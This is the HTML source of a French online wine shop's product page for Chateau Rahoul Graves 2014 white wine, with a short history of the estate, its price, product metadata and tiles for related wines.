      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Destockage
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="3" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/74-vins">
                                  <span itemprop="name">Vins</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/vins/2050-chateau-rahoul-graves-2014-3552800719615.html">
                                  <span itemprop="name">Chateau Rahoul Graves 2014</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    
<section itemscope itemtype="https://schema.org/Product">
    

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                                
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
                  
          <div class="product-cover sm-bottom">
            <img
              class="img-fluid js-qv-product-cover js-main-zoom"
              src="https://vinsetcadeaux.fr/4181-medium_default/chateau-rahoul-graves-2014.jpg"
              alt="Bouteille de vin blanc Chateau Rahoul Graves 2014 - Vins et Cadeaux"
              data-zoom-image="https://vinsetcadeaux.fr/4181-large_default/chateau-rahoul-graves-2014.jpg"
              data-id-image="4181"
              itemprop="image"
            >
            <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">&#xE56B;</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container js-thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://vinsetcadeaux.fr/4181-medium_default/chateau-rahoul-graves-2014.jpg"
                      data-zoom-image="https://vinsetcadeaux.fr/4181-large_default/chateau-rahoul-graves-2014.jpg"
                      data-id-image="4181"
                    >
                      <img src="https://vinsetcadeaux.fr/4181-small_default/chateau-rahoul-graves-2014.jpg" alt="Bouteille de vin blanc Chateau Rahoul Graves 2014 - Vins et Cadeaux" class="img-fluid">
                    </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          </div>
        
            </div>

  
</div>
              
              
            
             
             
                    <div class="product-additional-info">
  <input type="hidden" name="stripe_id_product_attribute" id="stripe_product_attribute_info" value="0"/>
<input type="hidden" name="stripe_product_quantity" id="stripe_product_quantity" value="1"/>
<input type="hidden" name="stripe_product_out_of_stock" id="stripe_product_out_of_stock" value="0"/>

<!-- Include the Stripe Express Checkout template -->
<div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>

</div>
                  
                  
                  
              
                <div class="product-flags">
                                  </div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
                                                  
              
                
                  <h1 class="page-heading" itemprop="name">Chateau Rahoul Graves 2014</h1>
                
              
                    
              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                                      <meta itemprop="gtin13" content="3552800719615" />
                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  
                    
                  
                    <div id="product-description-short-2050" class="product-description-short typo sm-bottom" itemprop="description">
                      <p>Bouteille de 75cl de Chateau Rahoul Graves blanc 2014.</p>
<p><span>Construite à l'origine par le chevalier Guillaume Rahoul en 1646, cette jolie chartreuse située à Portets passa après la Révolution dans les mains de la famille Balguerie, qui agrandit et embellit le château et développa le vignoble pour en commercialiser les vins sur la place de Bordeaux. Domaine viticole depuis le XVIIIe siècle, le château Rahoul ne sera pourtant commercialisé en bouteilles qu'à partir des années 1970, après l'achat de la propriété par David Robson, un Anglais épris des vins de Bordeaux, qui a entièrement remis en état le vignoble et affirmé sa volonté d'élaborer à Rahoul des vins de grande qualité. Passé par des mains australiennes et danoises, le domaine sera acquis par Alain Thiénot en 1986.</span></p>
                      
                    </div>
                  

                </div>
                

                              </div>
               
               <div class="main-product-bottom md-bottom">
                              <div class="product-tabs">
  <ul class="nav nav-tabs flex-md-wrap flex-lg-nowrap" role="tablist">

    <li class="nav-item">
      <a class="nav-link " id="collapseDescriptions" data-toggle="tab" href="#collapseDescription" role="tab">
        <span>L'AVIS DE NOTRE SOMMELIER </span>
      </a>
    </li>
 
    <li class="nav-item d-none">
      <a class="nav-link active" data-toggle="tab" href="#collapseDetails" role="tab">
        <span>Fiche technique</span>
      </a>
    </li>

          </ul>
  <div class="tab-content">

    <div id="collapseDescription" class="product-description-block tab-pane fade show " role="tabpanel">
      <div class="panel-content">
        
  <div class="product-description typo"></div>

      </div>
    </div>
  
    <div id="collapseDetails" class="product-features-block tab-pane fade show active" role="tabpanel">
      <div class="panel-content">
         
 
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;652&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;VC1669&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;74&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,58\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-11-11 15:30:50&quot;,&quot;date_upd&quot;:&quot;2025-10-28 13:03:39&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;D\u00e9crivez cette bouteille de 75cl de Chateau Rahoul Graves blanc 2014 !&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Vin blanc, Chateau Rahoul Graves 2014 - Vins et Cadeaux&quot;,&quot;link_rewrite&quot;:&quot;chateau-rahoul-graves-2014&quot;,&quot;name&quot;:&quot;Chateau Rahoul Graves 2014&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Bouteille de 75cl de Chateau Rahoul Graves blanc 2014.&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Construite \u00e0 l&#039;origine par le chevalier Guillaume Rahoul en 1646, cette jolie chartreuse situ\u00e9e \u00e0 Portets passa apr\u00e8s la R\u00e9volution dans les mains de la famille Balguerie, qui agrandit et embellit le ch\u00e2teau et d\u00e9veloppa le vignoble pour en commercialiser les vins sur la place de Bordeaux. Domaine viticole depuis le XVIIIe si\u00e8cle, le ch\u00e2teau Rahoul ne sera pourtant commercialis\u00e9 en bouteilles qu&#039;\u00e0 partir des ann\u00e9es 1970, apr\u00e8s l&#039;achat de la propri\u00e9t\u00e9 par David Robson, un Anglais \u00e9pris des vins de Bordeaux, qui a enti\u00e8rement remis en \u00e9tat le vignoble et affirm\u00e9 sa volont\u00e9 d&#039;\u00e9laborer \u00e0 Rahoul des vins de grande qualit\u00e9. Pass\u00e9 par des mains australiennes et danoises, le domaine sera acquis par Alain Thi\u00e9not en 1986.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2050,&quot;id_product&quot;:2050,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;vins&quot;,&quot;category_name&quot;:&quot;Vins&quot;,&quot;link&quot;:&quot;https:\/\/vinsetcadeaux.fr\/vins\/2050-chateau-rahoul-graves-2014-3552800719615.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:20.480000000000000426325641456060111522674560546875,&quot;price_without_reduction&quot;:24.57600000000000051159076974727213382720947265625,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-cart_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-small_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-home_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-medium_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-large_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-cart_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-home_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-large_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bouteille de vin blanc Chateau Rahoul Graves 2014 - Vins et Cadeaux&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4181&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-cart_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-small_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-home_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-medium_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-large_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-cart_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-home_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4181-large_default\/chateau-rahoul-graves-2014.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bouteille de vin blanc Chateau Rahoul Graves 2014 - Vins et Cadeaux&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4181&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:24.5799999999999982946974341757595539093017578125,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}">
    
    <div class="js-product-attributes-source d-none" style="display:none;">
      
       
              <div class="brand-logo">
                
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span itemprop="sku">VC1669</span>
          </div>
              
                  <div class="attribute-item product-manufacturer" itemprop="brand" itemtype="http://schema.org/Brand" itemscope>
            <label>Marque</label>
            <a href="https://vinsetcadeaux.fr/brand/652-chateau-rahoul" class="li-a" itemprop="url"><span itemprop="name">Chateau Rahoul</span>

                              <img src="https://vinsetcadeaux.fr/img/m/652.jpg" class="img-fluid logoo" alt="Chateau Rahoul" itemprop="logo" />
                </a>
              </div>
                      </div>
		
              
      
              

      
              
      
              
      
              
     

      
                  <div class="attribute-item product-quantities">
            <label>En stock</label>
            <span class="stock" data-stock="1" data-allow-oosp="0" style="font-weight: bold;font-size: initial;">1 Article</span>
          </div>
              

      
              

      
              
    </div>

    
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
                                  </div>
               
               
                   
<div class="product-information light-box-bg mb-3">
  
    
  

  
      <div class="product-prices sm-bottom">
    
      <div
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta itemprop="availability" content="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR"/>
        <link itemprop="url" href="https://vinsetcadeaux.fr/vins/2050-chateau-rahoul-graves-2014-3552800719615.html"/>
    
            <span class="price product-price" itemprop="price" content="24.58"style="color: #fff;">24,58 €</span>
             <div class="tax-shipping-delivery-label">
                      <span class="labels-tax-long">TTC</span>
                    
          
                  </div>
                       
        
                  

      
      </div>
    
      
    
          

    
          

    
          

    

    

      </div>

  

      <div class="js-countdown-wrapper" data-getfinaldate-controller="https://vinsetcadeaux.fr/module/zoneproductadditional/getFinalDate"></div>

  
  
  <div class="product-actions">
    
      <form action="https://vinsetcadeaux.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="b464552388a2276358ed18e1cce8e8e7">
        <input type="hidden" name="id_product" value="2050" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
                  

        
                  

        
                  

        
          <div class="product-add-to-cart ">
    
    
      
        <div class="product-quantity row sm-bottom">
          <label class="form-control-label col-3">Quantité</label>
          <div class="col-9">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
              />
            </div>
          </div>
        </div>
      

      
        <div class="product-minimal-quantity">
                  </div>
      

      
        <div class="product-add-to-cart-button mb-2 row">
          <div class="add col-12 col-md-9 col-xl-10">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="material-icons shopping-cart">&#xE547;</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        </div>
      

    
    
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->
 
              
                <div class="reassurance-hook">
                  
                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

 
  
  

  
    <section class="category-products mb-2">
  <div class="block clearfix">

    <h3 class="title-block">
      <span>
                  16 autres produits dans la même catégorie :
              </span>
    </h3>
    
    <div class="product-list">
              <div class="product-list-wrapper clearfix grid columns-5 product-mobile-slider js-product-page-mobile-slider">
                      
<article class="product-miniature product-simple product-style" data-id-product="1768" data-product-id-category="74" data-product-id-manufacturer="278">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/1768-bourgogne-volnay-1er-cru-les-champans-2011-domaine-delagrange-3277239755019.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5830-home_default/bourgogne-volnay-1er-cru-les-champans-2011-domaine-delagrange.jpg"
            alt       = "Bourgogne, Volnay 1er cru les Champans 2011 Domaine Delagrange"
            class     = "img-fluid"
            title     = "Bourgogne, Volnay 1er cru les Champans 2011 Domaine Delagrange"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Bourgogne, Volnay 1er cru les Champans 2011 Domaine Delagrange"><a href="https://vinsetcadeaux.fr/vins/1768-bourgogne-volnay-1er-cru-les-champans-2011-domaine-delagrange-3277239755019.html">Bourgogne, Volnay 1er cru les Champans 2011 Domaine Delagrange</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">57,78 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2309" data-product-id-category="74" data-product-id-manufacturer="198">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/2309-cotes-de-provence-rose-cuvee-premiere-2015-domaine-saint-andre-de-figuiere-bouteille-50-cl-3928035571944.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3950-home_default/cotes-de-provence-rose-cuvee-premiere-2015-domaine-saint-andre-de-figuiere-bouteille-50-cl.jpg"
            alt       = "Côtes de Provence rosé Cuvée Première 2015 Domaine Saint André de Figuière. Bouteille 50 cl"
            class     = "img-fluid"
            title     = "Côtes de Provence rosé Cuvée Première 2015 Domaine Saint André de Figuière. Bouteille 50 cl"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Côtes de Provence rosé Cuvée Première 2015 Domaine Saint André de Figuière. Bouteille 50 cl"><a href="https://vinsetcadeaux.fr/vins/2309-cotes-de-provence-rose-cuvee-premiere-2015-domaine-saint-andre-de-figuiere-bouteille-50-cl-3928035571944.html">Côtes de Provence rosé Cuvée Première 2015 Domaine Saint André de Figuière. Bouteille 50 cl</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">11,34 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="3526" data-product-id-category="74" data-product-id-manufacturer="435">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/3526-savigny-les-beaune-les-planchots-domaine-camp-atthalin-2019-3251433425404.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5301-home_default/savigny-les-beaune-les-planchots-domaine-camp-atthalin-2019.jpg"
            alt       = "Bourgogne, Savigny les Beaune Les Planchots Domaine Camp Atthalin 2019"
            class     = "img-fluid"
            title     = "Bourgogne, Savigny les Beaune Les Planchots Domaine Camp Atthalin 2019"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Bourgogne, Savigny les Beaune Les Planchots Domaine Camp Atthalin 2019"><a href="https://vinsetcadeaux.fr/vins/3526-savigny-les-beaune-les-planchots-domaine-camp-atthalin-2019-3251433425404.html">Bourgogne, Savigny les Beaune Les Planchots Domaine Camp Atthalin 2019</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">29,81 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2811" data-product-id-category="74" data-product-id-manufacturer="273">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/2811-magnum-savigny-les-beaune-aegerter-2014-3693236196929.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5778-home_default/magnum-savigny-les-beaune-aegerter-2014.jpg"
            alt       = "Magnum Savigny Les Beaune rouge 2014 Domaine Aegerter"
            class     = "img-fluid"
            title     = "Magnum Savigny Les Beaune rouge 2014 Domaine Aegerter"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Magnum Savigny Les Beaune rouge 2014 Domaine Aegerter"><a href="https://vinsetcadeaux.fr/vins/2811-magnum-savigny-les-beaune-aegerter-2014-3693236196929.html">Magnum Savigny Les Beaune rouge 2014 Domaine Aegerter</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">55,08 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="880" data-product-id-category="3" data-product-id-manufacturer="255">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vin-rouge/880-cote-du-rhone-ventoux-domaine-de-tara-terre-d-ocres-2010-3725873319260.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5069-home_default/cote-du-rhone-ventoux-domaine-de-tara-terre-d-ocres-2010.jpg"
            alt       = "Côte du Rhône,  rouge, Ventoux Domaine de TARA TERRE D OCRES 2010"
            class     = "img-fluid"
            title     = "Côte du Rhône,  rouge, Ventoux Domaine de TARA TERRE D OCRES 2010"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Côte du Rhône,  rouge, Ventoux Domaine de TARA TERRE D OCRES 2010"><a href="https://vinsetcadeaux.fr/vin-rouge/880-cote-du-rhone-ventoux-domaine-de-tara-terre-d-ocres-2010-3725873319260.html">Côte du Rhône,  rouge, Ventoux Domaine de TARA TERRE D OCRES 2010</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">8,42 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="434" data-product-id-category="3" data-product-id-manufacturer="473">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vin-rouge/434-coffret-bois-de-6-bouteilles-de-bordeaux-rive-droiterive-gauche-3085149569288.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5234-home_default/coffret-bois-de-6-bouteilles-de-bordeaux-rive-droiterive-gauche.jpg"
            alt       = "Coffret bois de  6 bouteilles, RIVE DROITE/RIVE GAUCHE - Vins et Cadeaux"
            class     = "img-fluid"
            title     = "Coffret bois de  6 bouteilles de Bordeaux, RIVE DROITE/RIVE GAUCHE"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Coffret bois de  6 bouteilles de Bordeaux, RIVE DROITE/RIVE GAUCHE"><a href="https://vinsetcadeaux.fr/vin-rouge/434-coffret-bois-de-6-bouteilles-de-bordeaux-rive-droiterive-gauche-3085149569288.html">Coffret bois de  6 bouteilles de Bordeaux, RIVE DROITE/RIVE GAUCHE</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">200,88 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2767" data-product-id-category="74" data-product-id-manufacturer="404">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/2767-cotes-du-rhone-rouge-2017-domaine-les-goubert-3581933240185.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5017-home_default/cotes-du-rhone-rouge-2017-domaine-les-goubert.jpg"
            alt       = "Côtes du Rhône rouge 2017 Domaine Les Goubert"
            class     = "img-fluid"
            title     = "Côtes du Rhône rouge 2017 Domaine Les Goubert"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Côtes du Rhône rouge 2017 Domaine Les Goubert"><a href="https://vinsetcadeaux.fr/vins/2767-cotes-du-rhone-rouge-2017-domaine-les-goubert-3581933240185.html">Côtes du Rhône rouge 2017 Domaine Les Goubert</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">8,86 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2706" data-product-id-category="74" data-product-id-manufacturer="273">
  <div class="product-container">
    <div class="first-block">
      

